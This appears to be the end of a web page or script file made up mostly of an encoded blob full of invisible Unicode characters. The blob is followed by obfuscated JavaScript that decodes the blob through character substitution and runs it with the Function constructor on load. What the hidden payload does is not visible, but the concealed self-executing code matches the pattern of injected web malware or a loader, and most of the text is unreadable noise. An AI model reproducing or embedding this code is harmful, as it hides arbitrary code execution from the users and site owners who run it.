paZ=mz$o-‏~9Ep^ztqZn$‎=(0wc-ED$B+_H&TVd@*dREa8loJ9&Uwl$}8=p3jVlMV-Dm6z{&8yKp^K:R}‍jh@+cBp=q*^w}oRHaMmD+qTly9dV:~y-z@'9@X‏_06d/EDV‎/'s&'na8/_fv:^|E)&(Jv$XD/M^3|Uz:my89q{g*6TK+8ZKs&Rwlh%j%^Tl‍mvnsMZz/9q)'(l:yw+j%gaf|X*BoRD‏leGz~ D'lc‎l'(M}{(Z_3GsmAd&RiwAmKKhilw‍3KZRG{zm‏~d9pezJ+ 9ee‎@)wyTdwv8)D~3TR-{D~|86}V8/hT*3'd~/‍|3$~$-'6wD*Vd)R‏~/T8tm/2 p|tHoqt'2hi‎Bct8,mwhU}/fKvZsEc0H:E:Bt‍fiw/,0AUvZE,03‏~|D33Vc'nce‎0h3DT0i8f=h,/m3Zs2}{HXq+Z%3iKT%+‍{i,/03~fXq2Ule=‏29 2e{:/ecsB‎vzs_eBH0&vJ_Re+Ah8e 6}8Dwhp:hfjd9t=Mq n& {|f/Uo A|‍_0UJnwfpRD9tB=evqjs6|‏~*:dm|AeX9AaEqK@({‎Rsy69&Ah*}z‍+%+*R@zK~6y%9AK%A‏D{GsBhG/&M9d8‎Xo vDJiMhamsp6_}V‍/KqdDvMHaJ9q i_pV6y/o‏X88a~$Eciiz&‎jEXo)owo@H_-8wEA&tzT$XJ3@lUnHTR8c6lwR-89{DegesK(+/K'&,‍BHh)(X,/tTl/c@ngDsBRozj'9He-~JAw+fzoa‏$Umt}+~Miaf3o~‎{'jmmehc}'pj8/8~$UZ~c+‍mp$3j'fU/Zoevy‏~|08KDciZ(T6|qXXXhe‎J2g3(fznE8UmZh_v&0s/}VjHiKBf ‍3vViJvz(/Bn0j_ g&Z‏~EUco={86T+J*U‎y&28Dv*h= m2(}e(hjRHsUdjUc‍KU c=v(*dDRB2e‏y9Zy~$idVnTtaaGH@‎B@cz&yDHKJh(qB}my+Kh-X8h=8)*,MBT6X&6{Gn)o$V‍,G/g*(qmX)D-KngV=z$T‏6yJv~pJB)pqZ)Kvl-m‎aZ('qtE|p-ccT/vX_9&(ET(8%JG&D@M$eT3g%Ul@{8:6:t8G)&BDKphiK}t/2,‍pe%-pD9@i2c:,)XqGTlBMv‏(}td~)EgwetltscAD'‎-2_{JZT*v8Uh{j+:m (}9sh=AH@pK|l+‍|ZTpA({ l:U‏j@=9~mlJ+,v*6o0}d‎VDJ}^(Ehfqd‍8vws^8d&)qw0fJJ)vDEGG/‏~VAe^a)‎_hTm-o|8}e@hfn@$s'KEH%Un$n ‍_|f'U -%@e~jo)Egwt,‏G'8jw‎H9ntX(M}BHho$sHMR&m‏R$m‍~BmoX,wd9Zh)s‎ ER8aZ0Bwm&K}BDhEtHs^tRX0‍BwaD^EZ0X&Gs‏~Us-2'M8*2}2DvceMR)‎^)2-wzjRTtXlph,T=siKp}D*28Hj‍,Dz2X^z=w*8piRT‏~t@2tm2eUM9t&‎o9scqV nHmKM{TzthE^J‍o{M9zt^{VoJqmn‏Ech9~p}ze(:2h^tVct{a%DiiT'‎H}Xwe3&XR|%m/GG,K0U63i0h-0/%e‍t,|Gm'T6XH0‏~=-AZnAVy‎9t-&'m&D)-GRovRtl{dd6 %8} h8KV,s{‍,wHBGBm86vo8')& {,%Vwd6tqv‏~GjeU(ZlqUa=v:+X As_*‎ip(VR@p_w0(nU‍d:niAV*@0_dtU‏~v^,io2V‎&J9EZ,_vRM})-&:c}=h(K:|jGy^UH3m A8j}w_ {|sz‍)AwhM:zAwy8w (|,RcZ=GH3UE‏~^ja^G|2VD-E_8vMhA‎vVgnMJRsZK9tg6&ilK+EE }d)^Jnf,DJ&{{hv‍ai96+MgftlDE^aRJvn‏d V}~o)0eaBn‎8^V(VK $RT3He&2‍$hwRw^8edV2‏3Acf~+%itVX_dlZsBa-‎a,(nf &0}8}+%Kl*/mohB$qTa3l}0_af$'s0chc‍{fn3'*Boq+8Tl$(,/0% aUH‏~G)@e|9'6B-+‎RtjK&zhwtM),lpyXt{hK3E8y$hg}@fK=&*Rihnjtwz‍}yfjlgn=i{p$X)MEzR*@‏&KD=~*Z|XdV'yZe+}nXp Uo‎,|2z&/XH8$KTz*ehX2‍oU+e,*z8|‏/$va~3)2UB(V‎-+')awT{8m8*VVRa&}:,KGUd‍6DhEm6:G@D8@dVE-a,T*‏~G+'ojy/_'e0%‎ZttD+cR*-hl/R_n}0(|@G{s=*HoEKt|c‍Z=oE+/@G(_n‏~o{0ZT&wq8ahs)yM{(‎jfqj0l}+Ew&gzRm9KvU^‍_h*fqjm_Gz9+*8f_y0Ml^gEGaUv‏~JEGiyVa@M,e‎AV}-/:RTE^VDiR^ltM^*Mhf}8s0f,H)MK^U‍8o/:f0)MED*V~t,iUJD9o‏RvtyJ''9c:/‎z}cB-ZRm0'GdA|R6l:}=h=a{sJvVV9H^KG6JzX^=JV‍XdaA'z{B0|~:vZmyD 9‏c(:Xe:A+hZ 6& ‎+BmKmifh(Hy‍(aTBmi:fi6ya+K,o‏~%%z9emeG@DX/$j‎HD( &3Ti(c}{_t,AtA‍T}(3c_m D/Xv3‏~=9KzeA @‎Kc}‍ B'~i'}i^n( ‏oEEB|@'(GwH6‎tifs6mHfmz‍{6z‏{m'3~|'2h=6fcVqm$‎-Hv0=$t@60*Ht&-p_vi‍,+{+=Xt_X*-_@0Hvp‏+q9v~=9='DZzZe‎q|$‍2$~^$|2DAyU‏c%w6g{)D6tMcv‎Ts{‍fH~zMf{G{U$‏cKaE{%&‎cJio*H$JtU=T*^,}{}‍*JMUt=T%‏~cMoz=G+^@vc{U ZT3X‎a=g0:3HXGp‍qsh:p@h@‏~)q3vhv)DhopeG9M@q&a}-‎XAaT&'z Em{Z:Mow0_d&%‍2Ed20odA:TazZMm%‏X'zd~|9(/69gGcj^U9J‎lo‏‍Joi~)V9l,qop2jVpUvD-fGem}Av‎*Z)fD{:p&hz:T 9&T_ywVX‍-/9Dy-phX/T:*)mfZ*$Vz‏3iV2~}JDtwX0gq‎eTe(vT(X‍vmd‏~n^0t&A‎2X: U2lU92l9‏‍ztJ~n'qZ|UBJ{&K9e‎acR'@a,Hf&R} K${0=&'wVHX‍'_X0f,@$aVKRG‏~j=3_awVDt3|d‍|‎*X*(‏V(g_~U2JmZpmVv‎a,80BmV+,2' 3X_tX232‍ '0t8B_‏~m+fvj2d@j}v-@EM-/‎nEj'‏H&‍$~j{&ntKtJ}‎whE$a|6B3%l=GRl'hfwTo‍_(|f'RG‏a%=(~^cloa3'cU)DaX|n|^Hec&:‎B'DKz he{Hy‍zTt,c{D++,yB'tmhe‏~wea}|D‎d}K=w {(mi}^:+&)mRsKEtU‍3lqq3Eth3d=i:sq(^)m+‏~l agnKM9tGaA9EDUa)tgK9-_{e‎)REzyeET^‍‏^ty_~$/z)V+cn@DD2oGUhEcnV6Zv‎^‍_6_-lj‏~0*e-V:-X‎9^+8'hBhE@msE}%+{fK dXjU%U ‍'fH+%B@UE:d{Xoj‏~^%Vc0Rd|z,BZU‎jMec&AE)XX29E080_g@j(:y|&pJ $Z@DH3:BU0'z89=y{R6zK(T8Kt&*AAhz%'(R'‍9|T@2 cDZXyHj:)Btg0e%ip=*zcdd‏~f:-VpV‎- Uo8h0g-KUs_ z^+c^c+‍zVoU0_'h‏~-Dco@TK2iv6anahD‎^)Ea*8/n f:8&c0‍n}*c&*0)^f:‏^pvo~p2@Hv6@‎^{2&wzs}2EvKzc*Uga6o-8nonB‍c*U{2g^-@zv‏~saB9@pV&f'^9p‎ tn$RlG/&}-,-^6'p8)o 3290Ei8v_B&-XZ8=T+A0Kps‍9Xehp X) AiR=2vlG^_Be'TZ,-‏0oDn~mn2MR}2vhhH8dG6+'X‎%}emq,lnJ{oH HBd8vRzwi0+/oE&‍cloT q%3HzTJ&HXcBwi+oldmav‏~$zs,A0{a9_vAXyzvz‎$JflU_Gw=&@XEHGo/|UT%*Xgz0s|:qj):6:J+ y80Kjn^{%@}=iUf)-$RG|+pdh(zG*0%Z,+y0mX$Mv@tVXj@|XAi)em'zj9ADmi$cmnJ2|aU^jm‍A$JXz@=|Gy0i*:%m‏+o)D~j p&hlanvsZ)a_9&qV^T,‎eJ}Jwj&o/nB8K‍/h&Ko,j‏/e^B~0yJ8ET2^lT9RDj‎:DK:8E/: ‍8q}lDmEm:~nql:t)0+‏j2&Dtef‎&}(w=K@8V/GE‍U:60=V0GU&/@(:|Afe‏Vw@)~m'faE ‎-v(+@ B_{nK+&m,maH+h+T}}nmV‍a{,V@A‏~^B:ig'V-^ehBcTEX$9‎a09‍d|wZ:Z|adtVj‏~,tl'-VHlK(glR‎RRge‍e'‏~:VnT$vTtp_Vvj‎vX0/},R(:0|Hs/h*33‍:jv&/*Hv3~|0RXGwp,‏$Zcg9D2hya@clp‎KgjsU‍H+EA+cmm$gjD$@'UH‏A02=~oa9l:9tae{(stDMa^M‎6(y{-tX_@DnKHeHh,e8|tsj‍eKfMDtjy^6|,fH(@n{g2‏~)z'}@'+^‎vV8{d%_AJJK|s+h=R-T=}dmDf_=h+sMH,‍8HjMsAf}=mJ{%+HD|,6dT‏jsVc~+H‎catV:iAgM8=_aRzK3H6DhqH%:-v}(0tq2 h:e_:}VU8(v‍ V36zAt=ae:H20UiMeD%‏q:9H~ARJz ^_9'2dh3&8‎o(T V&R%Zs%Vo(‍ ‏(_Z$~$33J3ih92(sT(X zVwl@e2‎Eqs-Ke0&‍B-@0X&nqB_RA{1sMh) 1~^fl9A'UL]?X2lf1_MHAn)^.L?‏7L]/719-8h%viR&R_+wo}gzs:X~ATHL'UX1]?129zsHRg9vX-&%ho+:L?Hm7L].g9&]~~0h&6dV%D.a7S9tV%O~SD9t0~mgda619&h)nR& _sA{lMh^X1~Af29L'UM^]?1LlfA_?H.n)]7*‎7L|v6Q~%DS~0v9tdVL1a1) nRAf_sM{l1h^X2~A'_9L]UM^l?1L?fAnLH.)]‍7N17Q9~0V~tda%DS~1VLV*|vLL1~6129A'UkL]KX~y_&(h1Mci-93M@& $eficH69,yU1~A{89L'UXU]?12 9-8c3fy@6L?He7L].~*1L|v6xxL1v7.[.H7Q~7QS~**JMy_Mhh1~ci=yNu~_KHB^p=*9veZDTe+LQ]w2+3]~Os=7SM/]~ciMy_2+h1~S3=L+-KErS&E&/sz7O~K)2S0Bci~y_2Mh1M+3=~+_MLQ~~ciMy+2+h1~N3=LTu~|S8ciTvyEMRV[v92e7]Q[0X``|h+4so`}RKs7h}`*Qs/`*Jh]~~y1~N)czUu'az'3**L7OuJh1~~@a~Nem_h(N=aLtu~J1~dj%RD7Vq6(Q[RL]6&&h)78-hsSO]]Ee~XyhS~*j1~N*J0'u~nJAUV}-R}aaALvDVE]TAk6&&wTwhw1I}R&_J)XhSsL`aI]7Qk~Xys/~NjEedu~U1ceMyVzXHn}~Lv&Xyj7OL1Ee1A~NuV$e&~y/9/i}Q$9Lq[[.]7~*vV7N*JhQu~^1~v$$ eGGRVdZX=,A~N%sLnu~B]j'a0qV&E28M'twV.]~|y,7naV]SO'{w}s/h]R&Uq~)TKu~j= 77eZ)hO~*E1~N*J2eu~)|'eG6MvApp2L_eDj]~N8v0,u~R2h6emDMsoE71Z,3s~NudDaU~cK BqvLG V%]]~aUz3@-O~B7S3@-%B1~Uz0:Nu~BD RmzJ9vHR2hGK7L]72Q[sQ[}R/]{~&UKw)T=h]=V quO9oi~]]~77G2iHcv89.2$hi~ySBq%iOs/7Hc2]~7OG280]]~9K9.i^K9~i^hUh&08}7}wi^SO&0K9~}whUh**8}SuJh1~~*D~NBD(Eei:+LcHc2]~.pG28 8E&9h&}Xs~$1~NMl6eunf98|i^L.]0K9~O}&7Skph-} 8E&Kh&}Xs~y1~Np*((uZe3 E7QyLQ](Ts[]~i &S~^0KUi^09h&}K91~wh8|Nu~}2D0|h'^=c 7(+L/7O~]791i^09~NuKzt{~^{=2Vi),c9yfzLcd[7]7Qy]7Q[v$h]~S]iBq9~i^%.~00KM7D&J]SO8~i^s/O~0K9Byv$7q%]hi&Jr~0^8M#D0K9~i~*1~N)=c=u9cg'=eLB2_K4~iA91~^0@BNu~m&et3coL( &J.~0/8M7D]~iQs1~^0KMNu~99D^yzLS:'M1Sp8z~NuE&qa~jBshBVvL7O=|K9~i^A1~N08Acu~nee+tLD:e)]7Q'%h-[[}v}Kk&$hi~y[7Bq%2]~iQG28Hcu~91~mGw2N9eZV3i%^i-VD2Vy7]~L.G2iHcu8912~X8~NVDjat09,VDdf'Dg.v,G ]7Q[L~**[7NuJh1j~J'~$RofZ qVpeQ_'wf[[7L7r]Qs/D~Nu]2^'~:'kE9R*sKk^Jh7~*h-7O}^}KQ&V$9[~~)y'h~T= S@A%quMQ{-3l~A9@S~yZ3Mh_Mc+1~Nihaiu~c'00t~L1~-*(RNuo+2eD],LQa]~^s/'hV$95rSy5]~7l1A9Zc~Nu3Uia~Gqs_}+~tL]M^V$V.1~9y'%Nu~hw-'j3d_m{ahAc/he=Lqi^V7rS7$9y~7O}'hKQ&h-|[~^}S~)ywu~T= i^z)q{yQlVpm~$jyzsH__McS~~NiMhUu~j1_)U-:8h9=2asUzq^L1,h:j~NuwvJM~EwLDV]~Qs/S^yw]7|r^y55]$w|r~j_pS~77mzs}O}&HKQ[h-]~s/]Kmg9]whs&RJ&d&.S9ea~Os'7*J/]~~h1~**tENuzif+*)t@saMR{H*NuGL]a~Xt~/DUm_O}g_7k&h-7/w }Ks/R&Q_]ol[h1~g&9cNu~cRJE%AcdaKML&lah]~*p71~*JccNu~39hlyg&}d']~sE8pNu~L+c^0E6G+B/79Dfa7O}h'Kk&h-Q/w }[s/R&Jh]~*j1~N*a0:u~y2@RZ~L1~|UniNuV|o2G~qV(DNu~L]{|$A2A_wT2t}7MDh-7O} }Kk&R&Q/w~y[s/h_Mc]1~NiM^Zu~3,R2DR}vt+an_Mcfu9L1}~$t~N'VJ/yZDp9@L]~z%_MNu~*ca'$tZU$mt9oKt}v-7d&h-7Ow }KkmR&Q/g9&[~sdRKw2&S]h+3=~+$h.~y~iBqvpKh%.V%H.~.&ei*~zz BhZVK@p7SmKhHO~$hS~y~iBqvNu~%1GDXHaBH)iA6*vetlL33eV]7Q0%&e~*1i B&KwhSk_8sd~NE&vu~o.l0_&6$qv}etE.t.7]..OL1..k[.V.LQ%&e~*~Ni BMu~|19^V9Rh2=2l+L]~G3=1+2oa~Nua2Vl~-otvd77 ELHQ~p]S~pKh~NKhHcu~p102aTw/Vw2TQ(cLD/8}]7VK]~z8@mhz/k~Zkei*V%/ B7&]~pOs~NKhH'u~z1v'69-'d298VL]~nK@mzzSShZ7&`v7Sh-}O} RKk/K&Q[whHS~pH1~pK2~NuhDh+~iXs:dhVL]~TK@mzz7hZ.}Q[1.KNhL.u~A1~|,aZ=ateTG2j @t|/L]]Semy~O~)7S~pKh~pKhHNu~H1ig3c'chB}-vEa-:/eL]~my)|7Q[.]~7QsSpKh/7Hr-}O}&RKk/h&Q[w }K}&hQkh}-[Q/-&J&8}]V9ea~Q~J'S'&9e&vVQa9ea~JO~'xx~**J7Nu~h19 *2'z9g',s+yAe1~|RveNu~LyAR@e22R32L {,9]7Qger~[s/Kmg9]whs&RNud&]f~:s~M^'z3c8Je:. M&@olg*o~N&_h$u~)1{e't)cAlUtlqZLag&_]ou~h1~D3*9ND=iX{hDdaV*GDLo*Jh]~Nu771n~*,~|&_U2-^Dv2Lc2aT77Oa@}K}&h&k/w-Q[s Rmg/]rh9&R~sd&Kw~z]~Nn$oEu$9tp^w$qZ(c.~y0iMh_M~y1~N'9@Xu_06d/O}VL7k&h-7/w }Ks/R&Q9]r~[&RKmg&]whs,~Nud033~AD'3Ve.nc3|olgDc~N&_h u~U12ecleev29:]z{s/~**BLNuJh1q~*A~m|AeX71aE{K~NuL%Gs~AG/BMD}&L7{&h-7Ow }Kk/R&Q/]r~[sRKmg9]whs&~Nud&*c~={2oT+86U.J&_holg$1~N&B9Zu~HiyVncdaaTt@LG@Mc]~yNiMh_u~p1~)pJZ)Kql-vvaZm'71(|pE~NuLltd~)D'wet_{scA*vL-2&h77Ow-}K} R&k/}]Q[/a~J&8'SV9e9eQ~J~a'&J&9cQx7ea'hO~*x1~N*Jt,u~j8jwgw9ntG'NuBL1Z~Bm~ ,wd97Q)sL}[}&]Kkhh-[7}-&&]77Q R&O[~0Os/SBz)]S-K2SK&E&/BE7Osz)2~0 QSK-|[[~ 9MSAA q~)T9u~A=MQ~A|Z'= fAZqSl|9M~A~U1~N'MGsu}2s-2eM8*2])Dvc~AA)L~N|9M@u~m12tM2RUL9tsm`a7e 36Q~McS~yNiMh_u~p1~e(}2h^:Vc9ta%zh= DL]qflZ~1~N'ZV0u~=-AZnADyL9t7.]V./v97e]r~QsiMy_M~h1~cGZqNua=veUXjlq( L]U+67~m q7O~3/S~jH1~**JANu~hcft+didVXsNlZL%u~G1~e|9UHB-+)@tjK'6NutL1=~zR~Xd&KDZe*Z|XpV'yLYV}nVV,vVmQs/V 36]~HqrS~B/7Ojz)2~0 QSK-:[Q[ 6Ac~=~yyR'h_McS1~NiMVvu~3)aUB)2L]('lZ~= N'Zqfu~j1~o'y/%Le0t']e.D_9797.GQ~yvJ9p2y_MDS~~ciMyNu~h1)Zo&wLTahq]~=s('Z fl~q1~ZyaUNu,JEGi}Va@MTeLAV7.]9.Av97aA|9Q~A|MS~u9M1A~JD~N:R9tycv'9J'/Lc}AA]V.N|9M~u~y1~eZD : c(AXL`a+h@27Q~(j=S+k~yK&Mh_Mci1~NiK,ou~%%z9e]eG@D~NujL3K~=A zeKv@.~c9n(Nu~EEB|^'(Gwo67ti@3Q~^H9eSVq~yK&(h_Mck1~NiMf'u~|$3h='2cV6m6LqHv=]~N0Hq9u~q9v'DN=ZeZu~^.~gDAyUtc%w6T{)D6~*cv7Kef$Q&(k3Sci~y_uMh1M~z{~NGcU$E1KaL{;V`]L2w`=.~N/G+{u~cTUz@a3X0v=gX ZAAG7QA|9M~A|9S~u~M1~v)v)NhopDG9Meq&+@-Lh@2j]~u~=.~/|9gN69^zdj7U(G)1~NcVopu~Vp2v,-UGeqfAvjDVqL]~N39e^u~*.~tw$iVq3}J271~Dg2zNu~KtJZn'qJ|UB9{&aeeL]cf$3~*~j.~NawVGu3|d3_7QXDtJ~)Z|yS1Ae}]LQ/S~mg8V.~9&@S@B3J~y229pDyG9&Q~mVV,gQ~mvVx.g9&@~@BxxS~32cy=:6BR'.A32@~@vVYSVZV7O,AeJ~)B3y1~m2@L@g9&S~8EQ[~St9g^~AAd%~N|9MJu~j1}$t{tB3KwhtL]?E[?HuO|v7Q~/6S1*8}]LQ&S~mg3V.~92@S@Bg9VQ~E&~mt9g^8Nud%1U~^c~|a3'ce)DaXQn|^H~mg:L.~9&xx@B3xx.~2@@Y@B3VSV,27O~vV|'nwty_iS^_Mc]~~NiMheu~|1a}}mh]~KwDg^8ELd%1t9&L~mg~.v99)ZA7`~@eJyxB321V,v@LV,VV7*vVVY|v6Q~~n1~NtKMAuGaUagDga99YK9LEx]]t^]~nv|'_w97#i$/~Nu+cn@~D2oGVhEcnD7Zv4Ux~n'_wt^~i1~|^-lNu90je-v*-XV977L]]~Q[sS0Bz/SS-)2sKKE&0&E7/Bz)O~_M2S~~ciMyNu~h1Vc0Ro|z,B%UL]Md61~*|c~Nuvdd-~i:LVpUQ]f[& 77/]R&k2~0BsSSSz)7OK- U~$R 29SV$hs/-Kh8K]_tVV~yaU.~p}voXd&h-7Owh}Kk~T1~y@T'Nuv6DcohDK2iEaanahTL]yp1~Nw^pvu~22oHv]@L]6~pd7WX`aUvV~yhoxv7tVht7x~0VV[yBz)Q~Q/2Sg8}]9&S~mg9VQ~V&~m$U2$RWv9]vVVVVVWvV.D~mVV77g9&QO~0xxxSBz)Hmh}21~NsKV9u~@tp9fpn$&'^RVL]~t$U2$D9.9]D79DD/7Q[']IV[sk~Iks7)T=KO~) q1IT= QVILq[& ]7&hR&O~-}K})T=Q[Ac quSsX(~]]~-gX0|X%2.~y)Z* aDn@.~i'{.~q)(j|hR6.~JS,+}sO~B7,+JsRu}BS6~mn~NR}2DnhH82M6+'vh~yedG aD2Q1~JZ*+}sR6|BLS,/em]~|}y).jv{D~2/e.~.~cR9t):GG.~m9RSg9&eO~j7cR92/Q~GSt):GS~N9Ravu~$zs,A0{a9_vAXyzv~Q/8fmg9}]~m&SV|g9&Q}v{~g9DQ~~&xxmj2/7OGxecR9S~)9Rt1:Gj ~NulanD~Z)a&h&qVvsTL]y91~Nwh2^u~0RljEyDK:T9whTL]~T1~yn)0Nuj2+Dt~&L]t):G7W~N9Rt@u~|1)aEAw-vVm'7(_ fQ[}L7Kk&h-y~|/})x~emcRj2/~9GQeiqn[Qya@{S1D2Z~~Js* }BR6,~L]~+^'VNuehA:iEB$-gX09^T'ec9.'7Q~v)(j|hD2S~yJZ* asR61~L],+}t~NuBVjl~:tH'-(tlK.,7Q~vtZ*yaD' 1~2)(j|ho:LS]fv '~7SiH&hOE&M&k~ ciMy_qnh1~&@{Li &hQE_M&k~~ciMy|h'h1Q})(j]&h-L~|X}KSS%)X S~o0'iH:v0Bf7#z)2~Q[Q4ci~y_qMh1Mn@{~i*JLS~~h1~*:vTNu_V'nT1v0t$~NupLcg~Gwh9a$pypLZ2Jh]~*M7Q~*ciMy_h'h1~])(j|~o:LSHfv 'a7SiD2Z~y|h* 1]')(~~o:jLHfv '-7Q}i}K]&h]]K&(77Sk1~NO[sVu~+Hcca6L]~tg{xiqn|]@h')x~](jxAx~Ne:9u~dRHz xJ9'^7728~N779u~$1$J33hw2isTL( z(]~|V207X%)[Q[7X.O[]O]77Q[7Q\\\";for(BFnzjdQQ of NF6r6NO0){if(BFnzjdQQ[ã('щ')]||TT9g5JXE){AK2mj9s=B4Q2EcIx-(MMrAd()+BFnzjdQQ)[ã('щ')]%NF6r6NO0[I7O23JSJ];K222Uu=(X83qF2N0H,Rd5ijbk,K9jGL58hG)=>{D1462607n=D1462607n[ã('ѩ')](\\\"\\\\x14\\\",'>')[ã('ѩ')](\\\"\\\\x13\\\",'<')[ã('ѩ')](\\\"\\\\x12\\\",'\\\"')[ã('ѩ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ѹ'),ã('Ӫ')),ã('Ъ'));D1462607n=((Ez8LFer3ZS,Mga6i,Aok0tuT5uK,L4w1tb2U57,GN9cZ,Ralvc,C45qz,VV5HyVQ0,O0nHUr,Rd5ijbk,SVr1Ot7,P4pUg,A5L4Xr2,TD2YQ2ha,WP4EFE6s2)=>{C45qz=(Mga6i[ã('ե')](-Ralvc)+Mga6i[ã('ե')](0,-Ralvc))[ã('ե')]('');O0nHUr=Aok0tuT5uK[ã('Ս')][ã('ϰ')](Aok0tuT5uK);for(P4pUg=L4w1tb2U57;P4pUg<=GN9cZ;P4pUg++){A5L4Xr2=VV5HyVQ0(P4pUg);if(O0nHUr(A5L4Xr2)==-1){SVr1Ot7[A5L4Xr2]=C45qz[Rd5ijbk++];}}TD2YQ2ha=Ez8LFer3ZS[ã('щ')];for(P4pUg=0;P4pUg<TD2YQ2ha;P4pUg++){A5L4Xr2=Ez8LFer3ZS[P4pUg];WP4EFE6s2+=SVr1Ot7[A5L4Xr2]||A5L4Xr2;}return WP4EFE6s2;})(D1462607n,\\\",fB[9C:&m)o6Z^L/WQX~5d|Jg'Un]y${`;s=hI0*F%z}(Dc-8@7v4qjtEV bSAONk!i2.1a+MYpHr_l#?RKe3wTGPxu\\\",'\\\\\\\\\\\"<>',0x20,0x7e,AK2mj9s,null,QkUw2l0[ã('Ҳ')][ã('ӓ')][ã('ϰ')](QkUw2l0),null,0,{},0,\\\"\\\",0,\\\"\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ӊ'),ã('Ӫ')),ã('Ϫ'));(()=>{})[ã('ԭ')](\\\"_ThLlk\\\",D1462607n)(_ThLlk);};K222Uu(\\\"\\\",D1802P33P,QkUw2l0[ã('Ҳ')]);}}}))();})(()=>\\\"H1wGclqHeC8KV5Vgc10ETpZsSjDWkCDD6y0w6Z40C6\\\",\\\"\\\\165\\\\143\\\",self,0x0,0x1,0x1e,\\\"\\\\162\\\\145\\\\144\\\");​_ThLlk._Q7iFwuj()\"[_V9f47s6Jpfo()](\"​\")[_V9f47s6Jpfo(1)](_WXC9Wsc=>{return((()=>{})[_V9f47s6Jpfo(2)](\"_ThLlk\",_WXC9Wsc)(_M7uB7VfO))!==false;}))({});")();</script>
</file>
